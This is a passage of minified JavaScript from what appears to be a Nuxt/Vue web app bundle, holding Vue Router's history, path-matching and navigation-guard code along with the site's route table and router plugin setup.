If(n,e)+r+s}function BS(e,t,n,r){let s=[],i=[],o=null;const a=({state:d})=>{const h=Gg(e,location),p=n.value,_=t.value;let y=0;if(d){if(n.value=h,t.value=d,o&&o===p){o=null;return}y=_?d.position-_.position:0}else r(h);s.forEach(b=>{b(n.value,p,{delta:y,type:di.pop,direction:y?y>0?Js.forward:Js.back:Js.unknown})})};function l(){o=n.value}function u(d){s.push(d);const h=()=>{const p=s.indexOf(d);p>-1&&s.splice(p,1)};return i.push(h),h}function c(){const{history:d}=window;d.state&&d.replaceState(be({},d.state,{scroll:fa()}),"")}function f(){for(const d of i)d();i=[],window.removeEventListener("popstate",a),window.removeEventListener("beforeunload",c)}return window.addEventListener("popstate",a),window.addEventListener("beforeunload",c,{passive:!0}),{pauseListeners:l,listen:u,destroy:f}}function Lf(e,t,n,r=!1,s=!1){return{back:e,current:t,forward:n,replaced:r,position:window.history.length,scroll:s?fa():null}}function VS(e){const{history:t,location:n}=window,r={value:Gg(e,n)},s={value:t.state};s.value||i(r.value,{back:null,current:r.value,forward:null,position:t.length-1,replaced:!0,scroll:null},!0);function i(l,u,c){const f=e.indexOf("#"),d=f>-1?(n.host&&document.querySelector("base")?e:e.slice(f))+l:jS()+e+l;try{t[c?"replaceState":"pushState"](u,"",d),s.value=u}catch(h){console.error(h),n[c?"replace":"assign"](d)}}function o(l,u){const c=be({},t.state,Lf(s.value.back,l,s.value.forward,!0),u,{position:s.value.position});i(l,c,!0),r.value=l}function a(l,u){const c=be({},s.value,t.state,{forward:l,scroll:fa()});i(c.current,c,!0);const f=be({},Lf(r.value,l,null),{position:c.position+1},u);i(l,f,!1),r.value=l}return{location:r,state:s,push:a,replace:o}}function US(e){e=LS(e);const t=VS(e),n=BS(e,t.state,t.location,t.replace);function r(i,o=!0){o||n.pauseListeners(),history.go(i)}const s=be({location:"",base:e,go:r,createHref:$S.bind(null,e)},t,n);return Object.defineProperty(s,"location",{enumerable:!0,get:()=>t.location.value}),Object.defineProperty(s,"state",{enumerable:!0,get:()=>t.state.value}),s}function qS(e){return typeof e=="string"||e&&typeof e=="object"}function Kg(e){return typeof e=="string"||typeof e=="symbol"}const Qg=Symbol("");var Ff;(function(e){e[e.aborted=4]="aborted",e[e.cancelled=8]="cancelled",e[e.duplicated=16]="duplicated"})(Ff||(Ff={}));function ls(e,t){return be(new Error,{type:e,[Qg]:!0},t)}function mn(e,t){return e instanceof Error&&Qg in e&&(t==null||!!(e.type&t))}const $f="[^/]+?",WS={sensitive:!1,strict:!1,start:!0,end:!0},zS=/[.+*?^${}()[\]/\\]/g;function GS(e,t){const n=be({},WS,t),r=[];let s=n.start?"^":"";const i=[];for(const u of e){const c=u.length?[]:[90];n.strict&&!u.length&&(s+="/");for(let f=0;f<u.length;f++){const d=u[f];let h=40+(n.sensitive?.25:0);if(d.type===0)f||(s+="/"),s+=d.value.replace(zS,"\\$&"),h+=40;else if(d.type===1){const{value:p,repeatable:_,optional:y,regexp:b}=d;i.push({name:p,repeatable:_,optional:y});const m=b||$f;if(m!==$f){h+=10;try{new RegExp(`(${m})`)}catch(v){throw new Error(`Invalid custom RegExp for param "${p}" (${m}): `+v.message)}}let g=_?`((?:${m})(?:/(?:${m}))*)`:`(${m})`;f||(g=y&&u.length<2?`(?:/${g})`:"/"+g),y&&(g+="?"),s+=g,h+=20,y&&(h+=-8),_&&(h+=-20),m===".*"&&(h+=-50)}c.push(h)}r.push(c)}if(n.strict&&n.end){const u=r.length-1;r[u][r[u].length-1]+=.7000000000000001}n.strict||(s+="/?"),n.end?s+="$":n.strict&&!s.endsWith("/")&&(s+="(?:/|$)");const o=new RegExp(s,n.sensitive?"":"i");function a(u){const c=u.match(o),f={};if(!c)return null;for(let d=1;d<c.length;d++){const h=c[d]||"",p=i[d-1];f[p.name]=h&&p.repeatable?h.split("/"):h}return f}function l(u){let c="",f=!1;for(const d of e){(!f||!c.endsWith("/"))&&(c+="/"),f=!1;for(const h of d)if(h.type===0)c+=h.value;else if(h.type===1){const{value:p,repeatable:_,optional:y}=h,b=p in u?u[p]:"";if(rn(b)&&!_)throw new Error(`Provided param "${p}" is an array but it is not repeatable (* or + modifiers)`);const m=rn(b)?b.join("/"):b;if(!m)if(y)d.length<2&&(c.endsWith("/")?c=c.slice(0,-1):f=!0);else throw new Error(`Missing required param "${p}"`);c+=m}}return c||"/"}return{re:o,score:r,keys:i,parse:a,stringify:l}}function KS(e,t){let n=0;for(;n<e.length&&n<t.length;){const r=t[n]-e[n];if(r)return r;n++}return e.length<t.length?e.length===1&&e[0]===80?-1:1:e.length>t.length?t.length===1&&t[0]===80?1:-1:0}function Jg(e,t){let n=0;const r=e.score,s=t.score;for(;n<r.length&&n<s.length;){const i=KS(r[n],s[n]);if(i)return i;n++}if(Math.abs(s.length-r.length)===1){if(Mf(r))return 1;if(Mf(s))return-1}return s.length-r.length}function Mf(e){const t=e[e.length-1];return e.length>0&&t[t.length-1]<0}const QS={type:0,value:""},JS=/[a-zA-Z0-9_]/;function YS(e){if(!e)return[[]];if(e==="/")return[[QS]];if(!e.startsWith("/"))throw new Error(`Invalid path "${e}"`);function t(h){throw new Error(`ERR (${n})/"${u}": ${h}`)}let n=0,r=n;const s=[];let i;function o(){i&&s.push(i),i=[]}let a=0,l,u="",c="";function f(){u&&(n===0?i.push({type:0,value:u}):n===1||n===2||n===3?(i.length>1&&(l==="*"||l==="+")&&t(`A repeatable param (${u}) must be alone in its segment. eg: '/:ids+.`),i.push({type:1,value:u,regexp:c,repeatable:l==="*"||l==="+",optional:l==="*"||l==="?"})):t("Invalid state to consume buffer"),u="")}function d(){u+=l}for(;a<e.length;){if(l=e[a++],l==="\\"&&n!==2){r=n,n=4;continue}switch(n){case 0:l==="/"?(u&&f(),o()):l===":"?(f(),n=1):d();break;case 4:d(),n=r;break;case 1:l==="("?n=2:JS.test(l)?d():(f(),n=0,l!=="*"&&l!=="?"&&l!=="+"&&a--);break;case 2:l===")"?c[c.length-1]=="\\"?c=c.slice(0,-1)+l:n=3:c+=l;break;case 3:f(),n=0,l!=="*"&&l!=="?"&&l!=="+"&&a--,c="";break;default:t("Unknown state");break}}return n===2&&t(`Unfinished custom RegExp for param "${u}"`),f(),o(),s}function XS(e,t,n){const r=GS(YS(e.path),n),s=be(r,{record:e,parent:t,children:[],alias:[]});return t&&!s.record.aliasOf==!t.record.aliasOf&&t.children.push(s),s}function ZS(e,t){const n=[],r=new Map;t=jf({strict:!1,end:!0,sensitive:!1},t);function s(f){return r.get(f)}function i(f,d,h){const p=!h,_=Nf(f);_.aliasOf=h&&h.record;const y=jf(t,f),b=[_];if("alias"in f){const v=typeof f.alias=="string"?[f.alias]:f.alias;for(const S of v)b.push(Nf(be({},_,{components:h?h.record.components:_.components,path:S,aliasOf:h?h.record:_})))}let m,g;for(const v of b){const{path:S}=v;if(d&&S[0]!=="/"){const T=d.record.path,P=T[T.length-1]==="/"?"":"/";v.path=d.record.path+(S&&P+S)}if(m=XS(v,d,y),h?h.alias.push(m):(g=g||m,g!==m&&g.alias.push(m),p&&f.name&&!Hf(m)&&o(f.name)),Yg(m)&&l(m),_.children){const T=_.children;for(let P=0;P<T.length;P++)i(T[P],m,h&&h.children[P])}h=h||m}return g?()=>{o(g)}:Qs}function o(f){if(Kg(f)){const d=r.get(f);d&&(r.delete(f),n.splice(n.indexOf(d),1),d.children.forEach(o),d.alias.forEach(o))}else{const d=n.indexOf(f);d>-1&&(n.splice(d,1),f.record.name&&r.delete(f.record.name),f.children.forEach(o),f.alias.forEach(o))}}function a(){return n}function l(f){const d=nE(f,n);n.splice(d,0,f),f.record.name&&!Hf(f)&&r.set(f.record.name,f)}function u(f,d){let h,p={},_,y;if("name"in f&&f.name){if(h=r.get(f.name),!h)throw ls(1,{location:f});y=h.record.name,p=be(Df(d.params,h.keys.filter(g=>!g.optional).concat(h.parent?h.parent.keys.filter(g=>g.optional):[]).map(g=>g.name)),f.params&&Df(f.params,h.keys.map(g=>g.name))),_=h.stringify(p)}else if(f.path!=null)_=f.path,h=n.find(g=>g.re.test(_)),h&&(p=h.parse(_),y=h.record.name);else{if(h=d.name?r.get(d.name):n.find(g=>g.re.test(d.path)),!h)throw ls(1,{location:f,currentLocation:d});y=h.record.name,p=be({},d.params,f.params),_=h.stringify(p)}const b=[];let m=h;for(;m;)b.unshift(m.record),m=m.parent;return{name:y,path:_,params:p,matched:b,meta:tE(b)}}e.forEach(f=>i(f));function c(){n.length=0,r.clear()}return{addRoute:i,resolve:u,removeRoute:o,clearRoutes:c,getRoutes:a,getRecordMatcher:s}}function Df(e,t){const n={};for(const r of t)r in e&&(n[r]=e[r]);return n}function Nf(e){const t={path:e.path,redirect:e.redirect,name:e.name,meta:e.meta||{},aliasOf:e.aliasOf,beforeEnter:e.beforeEnter,props:eE(e),children:e.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in e?e.components||null:e.component&&{default:e.component}};return Object.defineProperty(t,"mods",{value:{}}),t}function eE(e){const t={},n=e.props||!1;if("component"in e)t.default=n;else for(const r in e.components)t[r]=typeof n=="object"?n[r]:n;return t}function Hf(e){for(;e;){if(e.record.aliasOf)return!0;e=e.parent}return!1}function tE(e){return e.reduce((t,n)=>be(t,n.meta),{})}function jf(e,t){const n={};for(const r in e)n[r]=r in t?t[r]:e[r];return n}function nE(e,t){let n=0,r=t.length;for(;n!==r;){const i=n+r>>1;Jg(e,t[i])<0?r=i:n=i+1}const s=rE(e);return s&&(r=t.lastIndexOf(s,r-1)),r}function rE(e){let t=e;for(;t=t.parent;)if(Yg(t)&&Jg(e,t)===0)return t}function Yg({record:e}){return!!(e.name||e.components&&Object.keys(e.components).length||e.redirect)}function sE(e){const t={};if(e===""||e==="?")return t;const r=(e[0]==="?"?e.slice(1):e).split("&");for(let s=0;s<r.length;++s){const i=r[s].replace(Vg," "),o=i.indexOf("="),a=fi(o<0?i:i.slice(0,o)),l=o<0?null:fi(i.slice(o+1));if(a in t){let u=t[a];rn(u)||(u=t[a]=[u]),u.push(l)}else t[a]=l}return t}function Bf(e){let t="";for(let n in e){const r=e[n];if(n=TS(n),r==null){r!==void 0&&(t+=(t.length?"&":"")+n);continue}(rn(r)?r.map(i=>i&&Vl(i)):[r&&Vl(r)]).forEach(i=>{i!==void 0&&(t+=(t.length?"&":"")+n,i!=null&&(t+="="+i))})}return t}function iE(e){const t={};for(const n in e){const r=e[n];r!==void 0&&(t[n]=rn(r)?r.map(s=>s==null?null:""+s):r==null?r:""+r)}return t}const oE=Symbol(""),Vf=Symbol(""),Zc=Symbol(""),eu=Symbol(""),ql=Symbol("");function Ts(){let e=[];function t(r){return e.push(r),()=>{const s=e.indexOf(r);s>-1&&e.splice(s,1)}}function n(){e=[]}return{add:t,list:()=>e.slice(),reset:n}}function jn(e,t,n,r,s,i=o=>o()){const o=r&&(r.enterCallbacks[s]=r.enterCallbacks[s]||[]);return()=>new Promise((a,l)=>{const u=d=>{d===!1?l(ls(4,{from:n,to:t})):d instanceof Error?l(d):qS(d)?l(ls(2,{from:t,to:d})):(o&&r.enterCallbacks[s]===o&&typeof d=="function"&&o.push(d),a())},c=i(()=>e.call(r&&r.instances[s],t,n,u));let f=Promise.resolve(c);e.length<3&&(f=f.then(u)),f.catch(d=>l(d))})}function Va(e,t,n,r,s=i=>i()){const i=[];for(const o of e)for(const a in o.components){let l=o.components[a];if(!(t!=="beforeRouteEnter"&&!o.instances[a]))if(jg(l)){const c=(l.__vccOpts||l)[t];c&&i.push(jn(c,n,r,o,a,s))}else{let u=l();i.push(()=>u.then(c=>{if(!c)throw new Error(`Couldn't resolve component "${a}" at "${o.path}"`);const f=hS(c)?c.default:c;o.mods[a]=c,o.components[a]=f;const h=(f.__vccOpts||f)[t];return h&&jn(h,n,r,o,a,s)()}))}}return i}function Uf(e){const t=vt(Zc),n=vt(eu),r=he(()=>{const l=me(e.to);return t.resolve(l)}),s=he(()=>{const{matched:l}=r.value,{length:u}=l,c=l[u-1],f=n.matched;if(!c||!f.length)return-1;const d=f.findIndex(as.bind(null,c));if(d>-1)return d;const h=qf(l[u-2]);return u>1&&qf(c)===h&&f[f.length-1].path!==h?f.findIndex(as.bind(null,l[u-2])):d}),i=he(()=>s.value>-1&&fE(n.params,r.value.params)),o=he(()=>s.value>-1&&s.value===n.matched.length-1&&zg(n.params,r.value.params));function a(l={}){if(uE(l)){const u=t[me(e.replace)?"replace":"push"](me(e.to)).catch(Qs);return e.viewTransition&&typeof document<"u"&&"startViewTransition"in document&&document.startViewTransition(()=>u),u}return Promise.resolve()}return{route:r,href:he(()=>r.value.href),isActive:i,isExactActive:o,navigate:a}}function aE(e){return e.length===1?e[0]:e}const lE=vs({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"}},useLink:Uf,setup(e,{slots:t}){const n=Wt(Uf(e)),{options:r}=vt(Zc),s=he(()=>({[Wf(e.activeClass,r.linkActiveClass,"router-link-active")]:n.isActive,[Wf(e.exactActiveClass,r.linkExactActiveClass,"router-link-exact-active")]:n.isExactActive}));return()=>{const i=t.default&&aE(t.default(n));return e.custom?i:Mt("a",{"aria-current":n.isExactActive?e.ariaCurrentValue:null,href:n.href,onClick:n.navigate,class:s.value},i)}}}),cE=lE;function uE(e){if(!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)&&!e.defaultPrevented&&!(e.button!==void 0&&e.button!==0)){if(e.currentTarget&&e.currentTarget.getAttribute){const t=e.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(t))return}return e.preventDefault&&e.preventDefault(),!0}}function fE(e,t){for(const n in t){const r=t[n],s=e[n];if(typeof r=="string"){if(r!==s)return!1}else if(!rn(s)||s.length!==r.length||r.some((i,o)=>i!==s[o]))return!1}return!0}function qf(e){return e?e.aliasOf?e.aliasOf.path:e.path:""}const Wf=(e,t,n)=>e??t??n,dE=vs({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(e,{attrs:t,slots:n}){const r=vt(ql),s=he(()=>e.route||r.value),i=vt(Vf,0),o=he(()=>{let u=me(i);const{matched:c}=s.value;let f;for(;(f=c[u])&&!f.components;)u++;return u}),a=he(()=>s.value.matched[o.value]);Yr(Vf,he(()=>o.value+1)),Yr(oE,a),Yr(ql,s);const l=Ee();return nt(()=>[l.value,a.value,e.name],([u,c,f],[d,h,p])=>{c&&(c.instances[f]=u,h&&h!==c&&u&&u===d&&(c.leaveGuards.size||(c.leaveGuards=h.leaveGuards),c.updateGuards.size||(c.updateGuards=h.updateGuards))),u&&c&&(!h||!as(c,h)||!d)&&(c.enterCallbacks[f]||[]).forEach(_=>_(u))},{flush:"post"}),()=>{const u=s.value,c=e.name,f=a.value,d=f&&f.components[c];if(!d)return zf(n.default,{Component:d,route:u});const h=f.props[c],p=h?h===!0?u.params:typeof h=="function"?h(u):h:null,y=Mt(d,be({},p,t,{onVnodeUnmounted:b=>{b.component.isUnmounted&&(f.instances[c]=null)},ref:l}));return zf(n.default,{Component:y,route:u})||y}}});function zf(e,t){if(!e)return null;const n=e(t);return n.length===1?n[0]:n}const Xg=dE;function hE(e){const t=ZS(e.routes,e),n=e.parseQuery||sE,r=e.stringifyQuery||Bf,s=e.history,i=Ts(),o=Ts(),a=Ts(),l=en(Qt);let u=Qt;Nr&&e.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const c=ja.bind(null,L=>""+L),f=ja.bind(null,CS),d=ja.bind(null,fi);function h(L,Q){let W,J;return Kg(L)?(W=t.getRecordMatcher(L),J=Q):J=L,t.addRoute(J,W)}function p(L){const Q=t.getRecordMatcher(L);Q&&t.removeRoute(Q)}function _(){return t.getRoutes().map(L=>L.record)}function y(L){return!!t.getRecordMatcher(L)}function b(L,Q){if(Q=be({},Q||l.value),typeof L=="string"){const E=Ba(n,L,Q.path),x=t.resolve({path:E.path},Q),D=s.createHref(E.fullPath);return be(E,x,{params:d(x.params),hash:fi(E.hash),redirectedFrom:void 0,href:D})}let W;if(L.path!=null)W=be({},L,{path:Ba(n,L.path,Q.path).path});else{const E=be({},L.params);for(const x in E)E[x]==null&&delete E[x];W=be({},L,{params:f(E)}),Q.params=f(Q.params)}const J=t.resolve(W,Q),_e=L.hash||"";J.params=c(d(J.params));const Ce=RS(r,be({},L,{hash:ES(_e),path:J.path})),w=s.createHref(Ce);return be({fullPath:Ce,hash:_e,query:r===Bf?iE(L.query):L.query||{}},J,{redirectedFrom:void 0,href:w})}function m(L){return typeof L=="string"?Ba(n,L,l.value.path):be({},L)}function g(L,Q){if(u!==L)return ls(8,{from:Q,to:L})}function v(L){return P(L)}function S(L){return v(be(m(L),{replace:!0}))}function T(L){const Q=L.matched[L.matched.length-1];if(Q&&Q.redirect){const{redirect:W}=Q;let J=typeof W=="function"?W(L):W;return typeof J=="string"&&(J=J.includes("?")||J.includes("#")?J=m(J):{path:J},J.params={}),be({query:L.query,hash:L.hash,params:J.path!=null?{}:L.params},J)}}function P(L,Q){const W=u=b(L),J=l.value,_e=L.state,Ce=L.force,w=L.replace===!0,E=T(W);if(E)return P(be(m(E),{state:typeof E=="object"?be({},_e,E.state):_e,force:Ce,replace:w}),Q||W);const x=W;x.redirectedFrom=Q;let D;return!Ce&&IS(r,J,W)&&(D=ls(16,{to:x,from:J}),Ze(J,J,!0,!1)),(D?Promise.resolve(D):C(x,J)).catch(O=>mn(O)?mn(O,2)?O:Xe(O):Y(O,x,J)).then(O=>{if(O){if(mn(O,2))return P(be({replace:w},m(O.to),{state:typeof O.to=="object"?be({},_e,O.to.state):_e,force:Ce}),Q||x)}else O=A(x,J,!0,w,_e);return $(x,J,O),O})}function R(L,Q){const W=g(L,Q);return W?Promise.reject(W):Promise.resolve()}function k(L){const Q=Ve.values().next().value;return Q&&typeof Q.runWithContext=="function"?Q.runWithContext(L):L()}function C(L,Q){let W;const[J,_e,Ce]=pE(L,Q);W=Va(J.reverse(),"beforeRouteLeave",L,Q);for(const E of J)E.leaveGuards.forEach(x=>{W.push(jn(x,L,Q))});const w=R.bind(null,L,Q);return W.push(w),Ne(W).then(()=>{W=[];for(const E of i.list())W.push(jn(E,L,Q));return W.push(w),Ne(W)}).then(()=>{W=Va(_e,"beforeRouteUpdate",L,Q);for(const E of _e)E.updateGuards.forEach(x=>{W.push(jn(x,L,Q))});return W.push(w),Ne(W)}).then(()=>{W=[];for(const E of Ce)if(E.beforeEnter)if(rn(E.beforeEnter))for(const x of E.beforeEnter)W.push(jn(x,L,Q));else W.push(jn(E.beforeEnter,L,Q));return W.push(w),Ne(W)}).then(()=>(L.matched.forEach(E=>E.enterCallbacks={}),W=Va(Ce,"beforeRouteEnter",L,Q,k),W.push(w),Ne(W))).then(()=>{W=[];for(const E of o.list())W.push(jn(E,L,Q));return W.push(w),Ne(W)}).catch(E=>mn(E,8)?E:Promise.reject(E))}function $(L,Q,W){a.list().forEach(J=>k(()=>J(L,Q,W)))}function A(L,Q,W,J,_e){const Ce=g(L,Q);if(Ce)return Ce;const w=Q===Qt,E=Nr?history.state:{};W&&(J||w?s.replace(L.fullPath,be({scroll:w&&E&&E.scroll},_e)):s.push(L.fullPath,_e)),l.value=L,Ze(L,Q,W,w),Xe()}let V;function se(){V||(V=s.listen((L,Q,W)=>{if(!zt.listening)return;const J=b(L),_e=T(J);if(_e){P(be(_e,{replace:!0,force:!0}),J).catch(Qs);return}u=J;const Ce=l.value;Nr&&NS(Of(Ce.fullPath,W.delta),fa()),C(J,Ce).catch(w=>mn(w,12)?w:mn(w,2)?(P(be(m(w.to),{force:!0}),J).then(E=>{mn(E,20)&&!W.delta&&W.type===di.pop&&s.go(-1,!1)}).catch(Qs),Promise.reject()):(W.delta&&s.go(-W.delta,!1),Y(w,J,Ce))).then(w=>{w=w||A(J,Ce,!1),w&&(W.delta&&!mn(w,8)?s.go(-W.delta,!1):W.type===di.pop&&mn(w,20)&&s.go(-1,!1)),$(J,Ce,w)}).catch(Qs)}))}let ie=Ts(),G=Ts(),ne;function Y(L,Q,W){Xe(L);const J=G.list();return J.length?J.forEach(_e=>_e(L,Q,W)):console.error(L),Promise.reject(L)}function ve(){return ne&&l.value!==Qt?Promise.resolve():new Promise((L,Q)=>{ie.add([L,Q])})}function Xe(L){return ne||(ne=!L,se(),ie.list().forEach(([Q,W])=>L?W(L):Q()),ie.reset()),L}function Ze(L,Q,W,J){const{scrollBehavior:_e}=e;if(!Nr||!_e)return Promise.resolve();const Ce=!W&&HS(Of(L.fullPath,0))||(J||!W)&&history.state&&history.state.scroll||null;return hn().then(()=>_e(L,Q,Ce)).then(w=>w&&DS(w)).catch(w=>Y(w,L,Q))}const ye=L=>s.go(L);let We;const Ve=new Set,zt={currentRoute:l,listening:!0,addRoute:h,removeRoute:p,clearRoutes:t.clearRoutes,hasRoute:y,getRoutes:_,resolve:b,options:e,push:v,replace:S,go:ye,back:()=>ye(-1),forward:()=>ye(1),beforeEach:i.add,beforeResolve:o.add,afterEach:a.add,onError:G.add,isReady:ve,install(L){const Q=this;L.component("RouterLink",cE),L.component("RouterView",Xg),L.config.globalProperties.$router=Q,Object.defineProperty(L.config.globalProperties,"$route",{enumerable:!0,get:()=>me(l)}),Nr&&!We&&l.value===Qt&&(We=!0,v(s.location).catch(_e=>{}));const W={};for(const _e in Qt)Object.defineProperty(W,_e,{get:()=>l.value[_e],enumerable:!0});L.provide(Zc,Q),L.provide(eu,$t(W)),L.provide(ql,l);const J=L.unmount;Ve.add(L),L.unmount=function(){Ve.delete(L),Ve.size<1&&(u=Qt,V&&V(),V=null,l.value=Qt,We=!1,ne=!1),J()}}};function Ne(L){return L.reduce((Q,W)=>Q.then(()=>k(W)),Promise.resolve())}return zt}function pE(e,t){const n=[],r=[],s=[],i=Math.max(t.matched.length,e.matched.length);for(let o=0;o<i;o++){const a=t.matched[o];a&&(e.matched.find(u=>as(u,a))?r.push(a):n.push(a));const l=e.matched[o];l&&(t.matched.find(u=>as(u,l))||s.push(l))}return[n,r,s]}function JR(e){return vt(eu)}const gE=/(:\w+)\([^)]+\)/g,_E=/(:\w+)[?+*]/g,mE=/:\w+/g,vE=(e,t)=>t.path.replace(gE,"$1").replace(_E,"$1").replace(mE,n=>{var r;return((r=e.params[n.slice(1)])==null?void 0:r.toString())||""}),Wl=(e,t)=>{const n=e.route.matched.find(s=>{var i;return((i=s.components)==null?void 0:i.default)===e.Component.type}),r=t??(n==null?void 0:n.meta.key)??(n&&vE(e.route,n));return typeof r=="function"?r(e.route):r},yE=(e,t)=>({default:()=>e?Mt(zv,e===!0?{}:e,t):t});function tu(e){return Array.isArray(e)?e:[e]}const bE={documentDriven:!1},wE={documentDriven:!1},SE={documentDriven:!1},ce=null,yt={};const Ua=[{name:"slug",path:"/:slug(.*)*",component:()=>F(()=>import("./DwDY30ME.js"),__vite__mapDeps([0,1,2,3,4,5,6,7,8,9]),import.meta.url)},{name:"directory-analyzer",path:"/directory/:analyzer()",meta:bE||{},component:()=>F(()=>import("./Dn9chABT.js"),__vite__mapDeps([10,11,12,5,6,13,14,8,15]),import.meta.url)},{name:"directory-analyzer-issues-shortcode",path:"/directory/:analyzer()/issues/:shortcode()",meta:wE||{},component:()=>F(()=>import("./BN6-8H4e.js"),__vite__mapDeps([16,17,18,12,5,6,13,14,8,19,11,15,20]),import.meta.url)},{name:"directory",path:"/directory",meta:SE||{},component:()=>F(()=>import("./B0J4wwks.js"),__vite__mapDeps([21,22,23,24,17,25,26,27,28,29,30,31,32,33,34,35,36,8,14,13,15]),import.meta.url)},{name:ce==null?void 0:ce.name,path:"/schedule-demo",component:yt},{name:ce==null?void 0:ce.name,path:"/code-analysis",component:yt},{name:ce==null?void 0:ce.name,path:"/code-quality",component:yt},{name:ce==null?void 0:ce.name,path:"/code-review",component:yt},{name:ce==null?void 0:ce.name,path:"/enterprise",component:yt},{name:ce==null?void 0:ce.name,path:"/platform/autofix",component:yt},{name:ce==null?void 0:ce.name,path:"/platform/ide",component:yt},{name:ce==null?void 0:ce.name,path:"/platform/static-analysis",component:yt},{name:ce==null?void 0:ce.name,path:"/sca",component:yt},{name:ce==null?void 0:ce.name,path:"/ai",component:yt},{name:ce==null?void 0:ce.name,path:"/security",component:yt},{name:ce==null?void 0:ce.name,path:"/login",component:yt},{name:ce==null?void 0:ce.name,path:"/signup",component:yt},{name:ce==null?void 0:ce.name,path:"/gh-education",component:yt}],EE=(e,t)=>({default:()=>{var n;return e?Mt(zy,e===!0?{}:e,t):(n=t.default)==null?void 0:n.call(t)}}),TE=/(:\w+)\([^)]+\)/g,PE=/(:\w+)[?+*]/g,CE=/:\w+/g;function Gf(e){const t=(e==null?void 0:e.meta.key)??e.path.replace(TE,"$1").replace(PE,"$1").replace(CE,n=>{var r;return((r=e.params[n.slice(1)])==null?void 0:r.toString())||""});return typeof t=="function"?t(e):t}function kE(e,t){return e===t||t===Qt?!1:Gf(e)!==Gf(t)?!0:!e.matched.every((r,s)=>{var i,o;return r.components&&r.components.default===((o=(i=t.matched[s])==null?void 0:i.components)==null?void 0:o.default)})}const xE={scrollBehavior(e,t,n){var u;const r=Pe(),s=((u=Pt().options)==null?void 0:u.scrollBehaviorType)??"auto";let i=n||void 0;const o=typeof e.meta.scrollToTop=="function"?e.meta.scrollToTop(e,t):e.meta.scrollToTop;if(!i&&t&&e&&o!==!1&&kE(e,t)&&(i={left:0,top:0}),e.path===t.path)return t.hash&&!e.hash?{left:0,top:0}:e.hash?{el:e.hash,top:Kf(e.hash),behavior:s}:!1;const a=c=>!!(c.meta.pageTransition??Rl),l=a(t)&&a(e)?"page:transition:finish":"page:finish";return new Promise(c=>{r.hooks.hookOnce(l,async()=>{await new Promise(f=>setTimeout(f,0)),e.hash&&(i={el:e.hash,top:Kf(e.hash),behavior:s}),c(i)})})}};function Kf(e){try{const t=document.querySelector(e);if(t)return(Number.parseFloat(getComputedStyle(t).scrollMarginTop)||0)+(Number.parseFloat(getComputedStyle(document.documentElement).scrollPaddingTop)||0)}catch{}return 0}const RE={hashMode:!1,scrollBehaviorType:"auto"},Ot={...RE,...xE},IE=async e=>{var l;let t,n;if(!((l=e.meta)!=null&&l.validate))return;const r=Pe(),s=Pt(),i=([t,n]=Zr(()=>Promise.resolve(e.meta.validate(e))),t=await t,n(),t);if(i===!0)return;const o=ca({statusCode:i&&i.statusCode||404,statusMessage:i&&i.statusMessage||`Page Not Found: ${e.fullPath}`,data:{path:e.fullPath}}),a=s.beforeResolve(u=>{if(a(),u===e){const c=s.afterEach(async()=>{c(),await r.runWithContext(()=>Ur(o)),window==null||window.history.pushState({},"",e.fullPath)});return!1}})},AE=e=>{if(e.path.startsWith("/compare/")||e.path.startsWith("/switch-from-")){const n=`/${e.path.replace("/compare/","").replace("/switch-from-","")}-alternatives`;return Cg(n)}return Promise.resolve()},OE=async e=>{let t,n;const r=([t,n]=Zr(()=>Yc({path:e.path})),t=await t,n(),t);if(r.redirect)return fn(r.redirect,{acceptRelative:!0})?(window.location.href=r.redirect,!1):r.redirect},LE=[IE,AE,OE],Ys={};function FE(e,t,n){const{pathname:r,search:s,hash:i}=t,o=e.indexOf("#");if(o>-1){const u=i.includes(e.slice(o))?e.slice(o).length:1;let c=i.slice(u);return c[0]!=="/"&&(c="/"+c),df(c,"")}const a=df(r,e),l=!n||W0(a,n,{trailingSlash:!0})?a:n;return l+(l.includes("?")?"":s)+i}const $E=qe({name:"nuxt:router",enforce:"pre",async setup(e){var y;let t,n,r=rt().app.baseURL;const s=((y=Ot.history)==null?void 0:y.call(Ot,r))??US(r),i=Ot.routes?([t,n]=Zr(()=>Ot.routes(Ua)),t=await t,n(),t??Ua):Ua;let o;const a=hE({...Ot,scrollBehavior:(b,m,g)=>{if(m===Qt){o=g;return}if(Ot.scrollBehavior){if(a.options.scrollBehavior=Ot.scrollBehavior,"scrollRestoration"in window.history){const v=a.beforeEach(()=>{v(),window.history.scrollRestoration="manual"})}return Ot.scrollBehavior(b,Qt,o||g)}},history:s,routes:i});Ot.routes&&Ot.routes,"scrollRestoration"in window.history&&(window.history.scrollRestoration="auto"),e.vueApp.use(a);const l=en(a.currentRoute.value);a.afterEach((b,m)=>{l.value=m}),Object.defineProperty(e.vueApp.config.globalProperties,"previousRoute",{get:()=>l.value});const u=FE(r,window.location,e.payload.path),c=en(a.currentRoute.value),f=()=>{c.value=a.currentRoute.value};e.hook("page:finish",f),a.afterEach((b,m)=>{var g,v,S,T;((v=(g=b.matched[0])==null?void 0:g.components)==null?void 0:v.default)===((T=(S=m.matched[0])==null?void 0:S.components)==null?void 0:T.default)&&f()});const d={};for(const b in c.value)Object.defineProperty(d,b,{get:()=>c.value[b],enumerable:!0});e._route=$t(d),e._middleware=e._middleware||{global:[],named:{}};const h=Pi();a.afterEach(async(b,m,g)=>{delete e._processingMiddleware,!e.isHydrating&&h.value&&await e.runWithContext(lw),g&&await e.callHook("page:loading:end")});try{[t,n]=Zr(()=>a.isReady()),await t,n()}catch(b){[t,n]=Zr(()=>e.runWithContext(()=>Ur(b))),await t,n()}const p=u!==a.currentRoute.value.fullPath?a.resolve(u):a.currentRoute.value;f();const _=e.payload.state._layout;return a.beforeEach(async(b,m)=>{var g;await e.callHook("page:loading:start"),b.meta=Wt(b.meta),e.isHydrating&&_&&!Qn(b.meta.layout)&&(b.meta.layout=_),e._processingMiddleware=!0;{const v=new Set([...LE,...e._middleware.global]);for(const S of b.matched){const T=S.meta.middleware;if(T)for(const P of tu(T))v.add(P)}{const S=await e.runWithContext(()=>Yc({path:b.path}));if(S.appMiddleware)for(const T in 